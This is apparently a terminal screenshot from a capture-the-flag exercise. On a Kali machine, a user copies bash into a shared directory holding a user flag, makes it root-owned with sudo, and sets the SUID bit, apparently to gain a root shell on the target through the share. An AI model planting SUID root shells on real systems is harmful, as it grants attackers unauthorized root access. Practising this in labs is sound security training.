 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[/tmp/share]
└─$ ls
bash  user.flag
┌──(sirius㉿kali)-[/tmp/share]
└─$ chmod +s bash
┌──(sirius㉿kali)-[/tmp/share]
└─$ ls
bash  user.flag
┌──(sirius㉿kali)-[/tmp/share]
└─$ chown root:root bash
chown: changing ownership of 'bash': Operation not permitted
┌──(sirius㉿kali)-[/tmp/share]
└─$ sudo chown root:root bash 1 ⨯
[sudo] password for sirius:
┌──(sirius㉿kali)-[/tmp/share]
└─$ ls -al
total 1212
drwx------  3 sirius sirius     124 Feb 26 06:03 .
drwxrwxrwt 16 root   root      4096 Feb 26 06:19 ..
-rwxr-xr-x  1 root   root   1219248 Feb 26 06:03 bash
lrwxrwxrwx  1 root   root         9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--  1 sirius sirius      18 Nov  8  2019 .bash_logout
-rw-r--r--  1 sirius sirius     141 Nov  8  2019 .bash_profile
-rw-r--r--  1 sirius sirius     312 Nov  8  2019 .bashrc
drwx------  2 sirius sirius      61 Nov  7  2020 .ssh
-rw-------  1 sirius sirius      38 Nov 17  2020 user.flag
┌──(sirius㉿kali)-[/tmp/share]
└─$ chmod +s bash
chmod: changing permissions of 'bash': Operation not permitted
┌──(sirius㉿kali)-[/tmp/share]
└─$ sudo chmod +s bash 1 ⨯
┌──(sirius㉿kali)-[/tmp/share]
└─$ ls
bash  user.flag